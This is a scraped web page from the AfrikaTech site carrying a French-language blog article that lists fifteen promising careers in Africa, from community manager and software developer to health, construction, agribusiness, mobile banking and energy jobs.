                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-349282 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#eb9812!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-349284:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-349284:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-349284 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-349284 .cb-sub-menu { background:#eb9812!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-349284 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#eb9812!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-349285:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-349285:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-349285 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-349285 .cb-sub-menu { background:#eb9812!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-349285 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#eb9812!important; }</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6877230774266209"
     crossorigin="anonymous"></script>		<!-- end head functions-->

	</head>

	<body class="post-template-default single single-post postid-346281 single-format-standard  cb-sticky-mm cb-mod-zoom cb-m-sticky cb-sb-nar-embed-fw cb-cat-t-dark cb-mobm-light cb-gs-style-a cb-modal-dark cb-light-blog cb-sidebar-right cb-boxed cb-fis-type-standard cb-fis-tl-st-default theme-valenti woocommerce-no-js elementor-default elementor-kit-349376">

        
	    <div id="cb-outer-container">

            
            <!-- Small-Screen Menu -->
            
            <div id="cb-mob-menu" class="clearfix cb-dark-menu">
                <a href="#" id="cb-mob-close" class="cb-link"><i class="fa cb-times"></i></a>

                                    <div class="cb-mob-menu-wrap">
                        <ul class="cb-small-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children cb-has-children menu-item-7266"><a title="News" href="https://www.afrikatech.com/articles">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7268"><a href="https://www.afrikatech.com/start-business/?lang=fr">Start a business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7739"><a href="https://www.afrikatech.com/agribusiness/?lang=fr">Agribusiness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27418"><a href="https://www.afrikatech.com/digital/?lang=fr">Digital</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7277"><a href="https://www.afrikatech.com/e-education/?lang=fr">Education</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7269"><a href="https://www.afrikatech.com/health/?lang=fr">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7740"><a href="https://www.afrikatech.com/energy/?lang=fr">Energy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349283"><a href="https://www.afrikatech.com/companies/?lang=fr">Companies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-349282"><a href="https://www.afrikatech.com/techgeneration/?lang=fr">Tech Generation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349284"><a href="https://www.afrikatech.com/contact-us/?lang=fr">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349285"><a href="https://www.afrikatech.com/boutique/?lang=fr">Shop</a></li>
</ul>                    </div>
                            </div>

            <!-- /Small-Screen Menu -->

                    <div id="cb-search-modal" class="cb-s-modal cb-modal cb-dark-menu">
                        <div class="cb-search-box">
                            <div class="cb-header">
                                <div class="cb-title">Search</div>
                                <div class="cb-close">
                                    <span class="cb-close-modal cb-close-m"><i class="fa fa-times"></i></span>
                                </div>
                            </div><form role="search" method="get" class="cb-search" action="https://www.afrikatech.com/?lang=fr">

    <input type="text" class="cb-search-field" placeholder="" value="" name="s" title="">
    <button class="cb-search-submit" type="submit" value=""><i class="fa fa-search"></i></button>

<input type='hidden' name='lang' value='fr' /></form></div></div>    		<div id="cb-container" class="wrap clearfix" itemscope itemtype="http://schema.org/Article">

                <header class="header clearfix wrap">

                                            
                    
                        <div id="cb-logo-box" class="wrap clearfix">
                                            <div id="logo" class="cb-with-large">
                    <a href="https://www.afrikatech.com/?lang=fr">
                        <img src="https://www.afrikatech.com/wp-content/uploads/2017/09/AfrikaTech-Logo.png" alt="AfrikaTech logo" >
                    </a>
                </div>
                                        <div class="cb-large cb-h-block cb-block"><!-- TG banner -->
<!--
<a href="https://afrodiasporanetworking.com">
<img border="0" alt="Afro Diaspora Networking" src="https://www.afrikatech.com/wp-content/uploads/2019/01/Banner-ADN-AfrikaTech.png">
</a>
--></div>                        </div>

                     
                    

                                             <nav id="cb-nav-bar" class="clearfix cb-dark-menu">
                            <div id="cb-main-menu" class="cb-nav-bar-wrap clearfix wrap">
                                <ul class="nav main-nav wrap clearfix"><li id="menu-item-7266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children cb-has-children menu-item-7266"><a title="News" href="https://www.afrikatech.com/articles">News</a><div class="cb-links-menu"><ul class="cb-sub-menu">	<li id="menu-item-7268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7268"><a href="https://www.afrikatech.com/start-business/?lang=fr" data-cb-c="68" class="cb-c-l">Start a business</a></li>
	<li id="menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7739"><a href="https://www.afrikatech.com/agribusiness/?lang=fr" data-cb-c="2000" class="cb-c-l">Agribusiness</a></li>
	<li id="menu-item-27418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27418"><a href="https://www.afrikatech.com/digital/?lang=fr" data-cb-c="2354" class="cb-c-l">Digital</a></li>
	<li id="menu-item-7277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7277"><a href="https://www.afrikatech.com/e-education/?lang=fr" data-cb-c="65" class="cb-c-l">Education</a></li>
	<li id="menu-item-7269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7269"><a href="https://www.afrikatech.com/health/?lang=fr" data-cb-c="66" class="cb-c-l">Health</a></li>
	<li id="menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7740"><a href="https://www.afrikatech.com/energy/?lang=fr" data-cb-c="2078" class="cb-c-l">Energy</a></li>
</ul></div></li>
<li id="menu-item-349283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349283"><a href="https://www.afrikatech.com/companies/?lang=fr">Companies</a></li>
<li id="menu-item-349282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-349282"><a href="https://www.afrikatech.com/techgeneration/?lang=fr">Tech Generation</a><div class="cb-big-menu"><div class="cb-articles">
                                    <div class="cb-featured">
                                        <div class="cb-mega-title h2"><span style="border-bottom-color:#eb9812;">Random</span></div>
                                        <ul><li class="cb-article cb-relative cb-grid-entry cb-style-overlay clearfix"><div class="cb-mask" style="background-color:#eb9812;"><a href="https://www.afrikatech.com/tech-generation/tic-et-agriculture-la-symbiose-parfaite-pour-lemergence-de-lafrique/?lang=fr"><img width="480" height="240" src="https://www.afrikatech.com/wp-content/uploads/2020/08/TIC-et-agriculture-la-symbiose-parfaite-pour-l’émergence-de-l-Afrique-480x240.jpg" class="attachment-cb-480-240 size-cb-480-240 wp-post-image" alt="TIC et agriculture la symbiose parfaite pour l’émergence de l Afrique" loading="lazy" /></a></div><div class="cb-meta cb-article-meta"><h2 class="cb-post-title"><a href="https://www.afrikatech.com/tech-generation/tic-et-agriculture-la-symbiose-parfaite-pour-lemergence-de-lafrique/?lang=fr">ICT and agriculture: the perfect symbiosis for the emergence of Africa</a></h2><div class="cb-byline cb-font-header"><div class="cb-author cb-byline-element"><i class="fa fa-user"></i> <a href="https://www.afrikatech.com/author/boubacar-diallo/?lang=fr" class="fn">Boubacar Diallo</a></div> <div class="cb-date cb-byline-element"><i class="fa fa-clock-o"></i> <time class="" datetime="2020-08-03">August 3, 2020</time></div> <div class="cb-category cb-byline-element"><i class="fa fa-folder-o"></i>  <a href="https://www.afrikatech.com/agribusiness/?lang=fr" title="View all posts in Agribusiness">Agribusiness</a>,  <a href="https://www.afrikatech.com/economy/?lang=fr" title="View all posts in Economy">Economy</a>,  <a href="https://www.afrikatech.com/techgeneration/?lang=fr" title="View all posts in Tech Generation">Tech Generation</a></div></div></div></li></ul>
                                     </div>
                                     <div class="cb-recent cb-recent-fw">
                                        <div class="cb-mega-title h2"><span style="border-bottom-color:#eb9812;">Recent</span></div>
                                        <ul> <li class="cb-article-1 clearfix"><div class="cb-mask" style="background-color:#eb9812;"><a href="https://www.afrikatech.com/tech-generation/paydunya-essai-danalyse-du-succes-de-la-fintech-africaine/?lang=fr"><img width="80" height="60" src="https://www.afrikatech.com/wp-content/uploads/2020/08/PayDunya-Essai-d-analyse-du-succès-de-la-fintech-africaine-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="PayDunya Essai d analyse du succès de la fintech africaine" loading="lazy" /></a></div><div class="cb-meta"><h2 class="h4"><a href="https://www.afrikatech.com/tech-generation/paydunya-essai-danalyse-du-succes-de-la-fintech-africaine/?lang=fr">PayDunya: Essay analyzing the success of African fintech</a></h2><div class="cb-byline cb-font-header"><div class="cb-author cb-byline-element"><i class="fa fa-user"></i> <a href="https://www.afrikatech.com/author/boubacar-diallo/?lang=fr" class="fn">Boubacar Diallo</a></div> <div class="cb-date cb-byline-element"><i class="fa fa-clock-o"></i> <time class="" datetime="2020-08-03">August 3, 2020</time></div></div></div></li> <li class="cb-article-2 clearfix"><div class="cb-mask" style="background-color:#eb9812;"><a href="https://www.afrikatech.com/numerique/le-gaming-une-activite-creatrice-de-revenus-encore-sous-estimee-en-afrique/?lang=fr"><img width="80" height="60" src="https://www.afrikatech.com/wp-content/uploads/2020/08/Le-gaming-une-activité-créatrice-de-revenus-encore-sous-estimée-en-Afrique-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Le gaming : une activité créatrice de revenus encore sous estimée en Afrique" loading="lazy" /></a></div><div class="cb-meta"><h2 class="h4"><a href="https://www.afrikatech.com/numerique/le-gaming-une-activite-creatrice-de-revenus-encore-sous-estimee-en-afrique/?lang=fr">Gaming: an income-generating activity still underestimated in Africa</a></h2><div class="cb-byline cb-font-header"><div class="cb-author cb-byline-element"><i class="fa fa-user"></i> <a href="https://www.afrikatech.com/author/boubacar-diallo/?lang=fr" class="fn">Boubacar Diallo</a></div> <div class="cb-date cb-byline-element"><i class="fa fa-clock-o"></i> <time class="" datetime="2020-08-03">August 3, 2020</time></div></div></div></li> <li class="cb-article-3 clearfix"><div class="cb-mask" style="background-color:#eb9812;"><a href="https://www.afrikatech.com/tech-generation/google-amazon-facebook-apple-la-guerre-des-gafa-aura-t-elle-lieu-en-afrique/?lang=fr"><img width="80" height="60" src="https://www.afrikatech.com/wp-content/uploads/2020/08/Crypto-monnaie-l-Afrique-est-elle-prête-à-faire-son-entrée-dans-la-blockchain-1-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Crypto monnaie l Afrique est elle prête à faire son entrée dans la blockchain" loading="lazy" /></a></div><div class="cb-meta"><h2 class="h4"><a href="https://www.afrikatech.com/tech-generation/google-amazon-facebook-apple-la-guerre-des-gafa-aura-t-elle-lieu-en-afrique/?lang=fr">Google, Amazon, Facebook, Apple: will the GAFA war take place in Africa?</a></h2><div class="cb-byline cb-font-header"><div class="cb-author cb-byline-element"><i class="fa fa-user"></i> <a href="https://www.afrikatech.com/author/boubacar-diallo/?lang=fr" class="fn">Boubacar Diallo</a></div> <div class="cb-date cb-byline-element"><i class="fa fa-clock-o"></i> <time class="" datetime="2020-08-03">August 3, 2020</time></div></div></div></li> <li class="cb-article-4 clearfix"><div class="cb-mask" style="background-color:#eb9812;"><a href="https://www.afrikatech.com/numerique/youtube-comment-les-editeurs-de-contenu-africains-font-pour-gagner-de-largent/?lang=fr"><img width="80" height="60" src="https://www.afrikatech.com/wp-content/uploads/2020/07/YouTube-comment-les-éditeurs-de-contenu-africains-font-pour-gagner-de-l’argent-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="YouTube comment les éditeurs de contenu africains font pour gagner de l’argent" loading="lazy" /></a></div><div class="cb-meta"><h2 class="h4"><a href="https://www.afrikatech.com/numerique/youtube-comment-les-editeurs-de-contenu-africains-font-pour-gagner-de-largent/?lang=fr">YouTube: How are African content publishers doing to make money?</a></h2><div class="cb-byline cb-font-header"><div class="cb-author cb-byline-element"><i class="fa fa-user"></i> <a href="https://www.afrikatech.com/author/boubacar-diallo/?lang=fr" class="fn">Boubacar Diallo</a></div> <div class="cb-date cb-byline-element"><i class="fa fa-clock-o"></i> <time class="" datetime="2020-07-24">July 24, 2020</time></div></div></div></li> <li class="cb-article-5 clearfix"><div class="cb-mask" style="background-color:#eb9812;"><a href="https://www.afrikatech.com/numerique/coinafrique-le-site-de-petites-annonces-basee-au-senegal-qui-a-su-convaincre-les-investisseurs/?lang=fr"><img width="80" height="60" src="https://www.afrikatech.com/wp-content/uploads/2020/07/CoinAfrique-Le-site-de-petites-annonces-basée-au-Sénégal-qui-a-su-convaincre-les-investisseurs-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="CoinAfrique Le site de petites annonces basée au Sénégal qui a su convaincre les investisseurs" loading="lazy" /></a></div><div class="cb-meta"><h2 class="h4"><a href="https://www.afrikatech.com/numerique/coinafrique-le-site-de-petites-annonces-basee-au-senegal-qui-a-su-convaincre-les-investisseurs/?lang=fr">CoinAfrique: The Senegal-based classifieds site that convinced investors</a></h2><div class="cb-byline cb-font-header"><div class="cb-author cb-byline-element"><i class="fa fa-user"></i> <a href="https://www.afrikatech.com/author/boubacar-diallo/?lang=fr" class="fn">Boubacar Diallo</a></div> <div class="cb-date cb-byline-element"><i class="fa fa-clock-o"></i> <time class="" datetime="2020-07-24">July 24, 2020</time></div></div></div></li> <li class="cb-article-6 clearfix"><div class="cb-mask" style="background-color:#eb9812;"><a href="https://www.afrikatech.com/tech-generation/madlyn-cazalis-leader-de-la-cosmetique-100-naturelle-made-in-africa/?lang=fr"><img width="80" height="60" src="https://www.afrikatech.com/wp-content/uploads/2019/10/madlynCa-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Madlyn Cazalis 100% naturelle" loading="lazy" srcset="https://www.afrikatech.com/wp-content/uploads/2019/10/madlynCa-80x60.jpg 80w, https://www.afrikatech.com/wp-content/uploads/2019/10/madlynCa-600x450.jpg 600w, https://www.afrikatech.com/wp-content/uploads/2019/10/madlynCa-150x113.jpg 150w, https://www.afrikatech.com/wp-content/uploads/2019/10/madlynCa-300x225.jpg 300w, https://www.afrikatech.com/wp-content/uploads/2019/10/madlynCa-768x576.jpg 768w, https://www.afrikatech.com/wp-content/uploads/2019/10/madlynCa.jpg 960w" sizes="(max-width: 80px) 100vw, 80px" /></a></div><div class="cb-meta"><h2 class="h4"><a href="https://www.afrikatech.com/tech-generation/madlyn-cazalis-leader-de-la-cosmetique-100-naturelle-made-in-africa/?lang=fr">Madlyn Cazalis: leader in 100% natural cosmetics Made in Africa</a></h2><div class="cb-byline cb-font-header"><div class="cb-author cb-byline-element"><i class="fa fa-user"></i> <a href="https://www.afrikatech.com/author/boubacar-diallo/?lang=fr" class="fn">Boubacar Diallo</a></div> <div class="cb-date cb-byline-element"><i class="fa fa-clock-o"></i> <time class="" datetime="2019-10-26">October 26, 2019</time></div></div></div></li></ul>
                                     </div>
                                 </div></div></li>
<li id="menu-item-349284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349284"><a href="https://www.afrikatech.com/contact-us/?lang=fr">Contact</a></li>
<li id="menu-item-349285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349285"><a href="https://www.afrikatech.com/boutique/?lang=fr">Shop</a></li>
<li class="cb-icons"><ul id="cb-icons-wrap"><li class="cb-icon-search cb-menu-icon"><a href="#" data-cb-tip="Search" class="cb-tip-bot" id="cb-s-trigger"><i class="fa fa-search"></i></a></li></ul></li></ul>                            </div>
                        </nav>
                    
	 				
                                <!-- Secondary Menu -->
        <div id="cb-top-menu" class="clearfix cb-dark-menu">
            <div class="wrap cb-top-menu-wrap clearfix">

                <div class="cb-left-side cb-mob">
                                            <a href="#" id="cb-mob-open"><i class="fa fa-bars"></i></a>
                    <div class="cb-breaking-news cb-font-header"><span>Breaking <i class="fa fa-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://www.afrikatech.com/misc/new-to-online-sports-betting-consider-these-tips-to-play-your-first-online-sports-betting-successfully/" title="New to online sports betting? Consider These Tips to Play Your First Online Sports Betting Successfully">New to online sports betting? Consider These Tips to Play Your First Online Sports Betting Successfully</a></li><li><a href="https://www.afrikatech.com/misc/how-technology-has-changed-sports/?lang=en" title="How Technology Has Changed Sports">How Technology Has Changed Sports</a></li><li><a href="https://www.afrikatech.com/divers/e-commerce-pour-la-tabaski-afrimarket-et-lebara-livrent-des-moutons-en-afrique-via-internet/?lang=fr" title="E-COMMERCE: FOR TABASKI, AFRIMARKET AND LEBARA DELIVER SHEEP TO AFRICA VIA INTERNET">E-COMMERCE: FOR TABASKI, AFRIMARKET AND LEBARA DELIVER SHEEP TO AFRICA VIA INTERNET</a></li><li><a href="https://www.afrikatech.com/entreprendre/la-revolution-silencieuse-quand-les-entrepreneurs-africains-decident-de-ne-plus-se-taire/?lang=fr" title="La Révolution Silencieuse : Quand Les Entrepreneurs Africains Décident de ne Plus se Taire">La Révolution Silencieuse : Quand Les Entrepreneurs Africains Décident de ne Plus se Taire</a></li></ul></div></div><div class="cb-mob-right"><a href="#" class="cb-small-menu-icons cb-small-menu-search" id="cb-s-trigger-sm"><i class="fa fa-search"></i></a></div>
            </div>
        </div>
        <!-- /Secondary Menu -->

                    
                    
	 				      <a href="#" id="cb-to-top" class="cb-base-color"><i class="fa fa-long-arrow-up"></i></a>

                    
                </header> <!-- end header --><div class="cb-breadcrumbs wrap"><a href="https://www.afrikatech.com/?lang=fr">Home</a><i class="fa fa-angle-right"></i><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.afrikatech.com/entreprendre/?lang=fr" title="View all posts in Entreprendre" itemprop="url"><span itemprop="title">Entreprendre</span></a></div></div>            <div id="cb-content" class="wrap clearfix">

                
    <meta itemprop="datePublished" content="2020-06-12T18:42:00+00:00">
    <meta itemprop="dateModified" content="2020-11-09T08:50:11+00:00">
    <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.afrikatech.com/entreprendre/liste-non-exhaustive-des-15-metiers-davenir-en-afrique/?lang=fr">
    <span class="cb-hide" itemscope itemprop="publisher" itemtype="https://schema.org/Organization">
        <meta itemprop="name" content="AfrikaTech">
        <meta itemprop="url" content="https://www.afrikatech.com/wp-content/uploads/2017/09/AfrikaTech-Logo.png">
        <span class="cb-hide" itemscope itemprop="logo" itemtype="https://schema.org/ImageObject">
            <meta itemprop="url" content="https://www.afrikatech.com/wp-content/uploads/2017/09/AfrikaTech-Logo.png">
        </span>
    </span>
    <span class="cb-hide" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Boubacar Diallo"></span>

    <meta itemprop="headline" content="Liste non exhaustive des 15 métiers d’avenir en Afrique">

      <span class="cb-hide" itemscope itemtype="http://schema.org/ImageObject" itemprop="image" >
        <meta itemprop="url" content="https://www.afrikatech.com/wp-content/uploads/2020/06/15-metiers-davenir.jpg">
        <meta itemprop="width" content="1280">
        <meta itemprop="height" content="800">
    </span>


				<div id="main" class="cb-main clearfix">

						<article id="post-346281" class="clearfix post-346281 post type-post status-publish format-standard has-post-thumbnail category-entreprendre">

                             <header id="cb-standard-featured"><div class="cb-mask"><img width="750" height="400" src="https://www.afrikatech.com/wp-content/uploads/2020/06/15-metiers-davenir-750x400.jpg" class="cb-fi-standard wp-post-image" alt="Liste non exhaustive des 15 métiers d’avenir en Afrique" loading="lazy" /></div><div id="cb-fis-wrap" class="cb-entry-header hentry cb-fis cb-style-standard"><span class="cb-title-fi"><h1 class="entry-title cb-entry-title cb-single-title" itemprop="headline">Liste non exhaustive des 15 métiers d’avenir en Afrique</h1><div class="cb-byline cb-font-header"><div class="cb-author cb-byline-element vcard author"><i class="fa fa-user"></i> <a href="https://www.afrikatech.com/author/boubacar-diallo/?lang=fr" class="fn">Boubacar Diallo</a></div> <div class="cb-date cb-byline-element"><i class="fa fa-clock-o"></i> <time class="updated" datetime="2020-06-12">June 12, 2020</time></div> <div class="cb-category cb-byline-element"><i class="fa fa-folder-o"></i>  <a href="https://www.afrikatech.com/entreprendre/?lang=fr" title="View all posts in Entreprendre">Entreprendre</a></div></div></div></header>
							<section class="cb-entry-content entry-content clearfix" itemprop="articleBody">

								<p>Un métier d’avenir peut se définir de deux manières : il offre des perspectives d’évolution intéressantes ou alors le recrutement y est massif. Le monde évolue et l’Afrique aussi. En matière de développement et de perspectives, <a href="https://www.afrikatech.com/fr/divers/forum-elit-2018-opportunites-professionnelles-afrique/">l’Afrique présente de bonnes statistiques et des possibilités d’emploi</a> dans plusieurs domaines, de la technologie (le secteur des Technologies de l’Information et de la Communication est l’un des plus porteurs en Afrique) à l’infrastructure en passant par le social. Les lignes suivantes présentent la liste des 15 métiers d’avenir en Afrique.</p>
<p>&nbsp;</p>
<h2>1.    Community Manager</h2>
<p>Son rôle est de de développer, fédérer et animer des communautés en ligne pour des annonceurs.</p>
<p>&nbsp;</p>
<h2>2.    Business Developer</h2>
<p>Sa responsabilité est de trouver de nouveaux marchés aux entreprises accompagnées, ou pas, par un incubateur. Il assiste les entreprises au cours des rendez-vous avec leurs prospects et les aide dans la négociation des contrats.</p>
<p>&nbsp;</p>
<h2>3.    Hub Manager et Chef de projet d’un co-working space ou incubateur</h2>
<p>Il gère la visibilité locale et internationale, le personnel et le développement de la structure. Il a également à sa charge, la recherche de financements et de partenariats auprès des bailleurs de fonds, de multinationales, d’autres entreprises et même avec des universités. En tant que Hub Manager, il supervise la création de nouveaux programmes d’accompagnement et d’évènements, conçoit l’offre de services et le modèle économique de la structure.</p>
<p>&nbsp;</p>
<h2>4.    Développeur logiciels et web</h2>
<p>Il conçoit, code et développe des sites internet, il configure les fonctionnalités des applications web et ou mobiles. Pour répondre aux besoins spécifiques des entreprises, il fait des propositions d’outils de travail et de solutions adaptées.</p>
<p>&nbsp;</p>
<h2>5.    Analyste et Administrateur de bases de données</h2>
<p>Il conçoit, élabore et gère, à l’aide de logiciels de gestion de données, les solutions intégrées de gestion de données. L’administrateur de bases de données définit les normes et les paramètres d’utilisation des systèmes et gère les droits d’accès, il installe les procédures de sauvegarde et de restauration automatiques.</p>
<p>&nbsp;</p>
<h2>6.    Analyste d’affaires</h2>
<p>Il est chargé d’analyser les besoins d’affaires de l’entreprise ou d’un produit et de modéliser le processus pour fournir la solution informatique adéquate, il veillera après implantation de cette solution à ce qu’elle réponde de façon appropriée aux besoins des clients.</p>
<p>&nbsp;</p>
<h2>7.    Architecte technique des systèmes d’information</h2>
<p>Son rôle est de concevoir et d’organiser tout le matériel et les logiciels nécessaires à la bonne circulation des données; d’analyser les serveurs, les ordinateurs, les logiciels et les systèmes d’exploitation pour les adapter aux besoins identifiés ou pour apporter des solutions à des problèmes précis qui lui sont présentés.</p>
<p>&nbsp;</p>
<h2>8.    Administrateur système et réseaux</h2>
<p>Son rôle est de mettre en place un réseau informatique de qualité pour l’entreprise, de gérer le système et d’apporter son support technique aux utilisateurs. Il installe et paramètre les équipements et logiciels réseaux et télécoms, supervise et dépanne les systèmes et applications réseaux, déploie et gère les terminaux mobiles. Il assure la gestion de la sécurité des systèmes d’information lorsque l’ingénieur en charge est absent.</p>
<p>&nbsp;</p>
<h2>9.    Coordonnateur de groupe de travail</h2>
<p>Dans un monde dans lequel de plus en plus travailleurs freelance et de collaborateurs ‘à la demande’ apparaissent, le coordonnateur sera engagé pour monter des équipes appropriées capables de réaliser des missions spécifiques.</p>
<p>&nbsp;</p>
<h2>10.    Enseignant freelance</h2>
<p>Avec le temps, de nombreuses personnes souhaitent continuer à se former à travers des cours en ligne ou par d’autres outils alternatifs. Les enseignants indépendants pourraient tirer profit de ces opportunités.</p>
<p>&nbsp;</p>
<h2>11.    Les métiers du secteur de la santé</h2>
<p>Le continent a besoin de médecins, de spécialistes et de professionnels de la santé. La demande en soins de santé est largement supérieure à l’offre. Bien que les études en médecine soient longues, elles sont et seront toujours indispensables non seulement pour assurer la bonne santé des populations mais également pour participer au développement des économies. Les Etats s’organisent davantage pour offrir des opportunités d’emploi dans le secteur, par le développement et la mise en place de nouvelles politiques de santé et par la structuration des systèmes de santé.</p>
<p>&nbsp;</p>
<h2>12.    Les métiers du secteur du logement et infrastructures</h2>
<p>L’Afrique est toujours en construction. Avec la croissance démographique, elle présente un besoin sans cesse croissant en logements et en infrastructures. Les métiers du BTP (Bâtiment Travaux Publics), des simples manœuvres aux ingénieurs ont de l’avenir sur le continent. A côté de ça, l’attrait des smart homes et smart buildings se fait sentir. La croissance de la classe moyenne pourrait être un argument pour y penser et pourquoi pas s’y lancer.</p>
<p>&nbsp;</p>
<h2>13.    L’agrobusiness</h2>
<p>Ce business qui regroupe toutes les activités commerciales autour de l’agriculture et des industries agroalimentaires, est en plein essor. De nombreux pays en Afrique ont développé d’importants programmes agroalimentaires afin de favoriser la transformation de l’industrie agroalimentaire. Le secteur est prometteur en matière d’emplois.</p>
<p>&nbsp;</p>
<h2>14.    Les services bancaires mobiles</h2>
<p>Avec l’avancée du numérique et son infiltration dans diverses activités du quotidien, les applications mobiles viennent au secours des banques traditionnelles pour les aider à atteindre le maximum de personnes par la mise en place d’un système bancaire dans les pays où les télécoms sont accessibles aux populations les plus pauvres ne pouvant pas avoir recours aux services bancaires classiques. Ainsi les services bancaires mobiles représentent un secteur de plus en plus créateur d’emplois.</p>
<p>&nbsp;</p>
<h2>15.    Les métiers du pétrole et des énergies renouvelables</h2>
<p>De nouveaux gisements de pétrole et de gaz sont découverts tous les jours en Afrique et autour de l’Afrique. Les entreprises internationales ont sans cesse besoin de travailleurs qualifiés dans le secteur du pétrole, du gaz et des mines pour réaliser leurs objectifs d’exploitation. De plus les mines restent un des meilleurs domaines d’investissements dans le monde.</p>
<hr />
<div class="wpforms-container wpforms-container-full" id="wpforms-26712"><form id="wpforms-form-26712" class="wpforms-validate wpforms-form" data-formid="26712" method="post" enctype="multipart/form-data" action="/entreprendre/liste-non-exhaustive-des-15-metiers-davenir-en-afrique/?lang=fr&#038;wpforms_form_id=26712" data-token="3be7559a0e31482ca376fa35e435f736"><div class="wpforms-head-container"><div class="wpforms-description">Vous avez un projet d’entreprise que vous souhaitez développer ? AfrikaTech vous accompagne pas à pas. Laissez vos coordonnées et dites nous ce que vous cherchez</div></div><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-26712-field_33-container" class="wpforms-field wpforms-field-hidden" data-field-id="33"><input type="hidden" id="wpforms-26712-field_33" name="wpforms[fields][33]"></div><div id="wpforms-26712-field_7-container" class="wpforms-field wpforms-field-textarea" data-field-id="7"><label class="wpforms-field-label" for="wpforms-26712-field_7">Décrivez votre projet <span class="wpforms-required-label">*</span></label><textarea id="wpforms-26712-field_7" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][7]" required></textarea></div><div id="wpforms-26712-field_34-container" class="wpforms-field wpforms-field-file-upload" data-field-id="34"><label class="wpforms-field-label" for="wpforms-26712-field_34">Ajoutez des fichiers si besoin</label><input type="file" id="wpforms-26712-field_34" data-rule-extension="jpg,jpeg,jpe,gif,png,bmp,tiff,tif,ico,heic,asf,asx,wmv,wmx,wm,avi,divx,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages" data-rule-maxsize="3145728" name="wpforms_26712_34" 